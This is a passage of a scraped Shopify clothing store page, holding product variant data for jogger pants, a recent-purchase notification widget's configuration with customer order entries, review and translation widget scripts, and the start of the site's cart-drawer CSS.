L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
    CKTools["sale_notifications"] = {"wId":"","updatedAt":1769170794984,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6680721195248","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Gordon","lastName":"SmithBouler","addresses":[{"city":"Gulf Breeze","country":"United States"},{"city":"Gulf Breeze","country":"United States"}]},"timestamp":"2026-01-23T12:19:47Z"},{"orderId":"6680617058544","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Daniel","lastName":"Newsome","addresses":[{"city":"Fremont","country":"United States"}]},"timestamp":"2026-01-23T09:47:39Z"},{"orderId":"6679725998320","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"James","lastName":"Hanrahan","addresses":[{"city":"Southbank","country":"Australia"}]},"timestamp":"2026-01-22T19:35:06Z"},{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>





</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1769130409458';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440
body_size: 1771
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translateX(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__collection,cart-drawer:not(.is-empty) .cart-drawer__warnings{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translateX(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height:650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto)/repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1/3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05)}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width:749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2/4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius)/ 4 * 3)}.cart-drawer .quantity::before{border-radius:calc((var(--inputs-radius)/ 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity::after{border-radius:calc(var(--inputs-radius)/ 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2/5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - 0.5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width:750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - 0.5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - 0.5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{from{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-secondary-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-primary-upsell-container .title,.cart-secondary-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-secondary-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.15);margin:1.5rem 0}.cart-secondary-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05);border-radius:1rem;overflow:hidden}.cart-secondary-upsell__image img{vertical-align:bottom}.cart-secondary-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-secondary-upsell__title{text-decoration:none;display:block;margin-bottom:.3em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-secondary-upsell__title:hover{text-decoration:underline}.cart-secondary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-secondary-upsell__variants{margin:.3rem 0 .75rem}.cart-secondary-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem}.cart-secondary-upsell__btn{cursor:pointer;position:relative;border:none;outline:0;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-secondary-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-secondary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-secondary-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width:370px){.cart-secondary-upsell__prices-and-btn product-form{max-width:7rem}}.cart-secondary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-drawer-items-and-upsell .cart-secondary-upsell-container{border-bottom:none}.cart-primary-upsell-container{margin-bottom:1.5rem}.cart-primary-upsell-container .title{margin:1rem 0 1.5rem}.cart-primary-upsell{display:flex;align-items:flex-start;border-radius:2rem;padding:1rem;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.15)}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-primary-upsell__image{width:7rem;border-radius:1rem;flex-shrink:0;overflow:hidden;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05)}.cart-primary-upsell__image 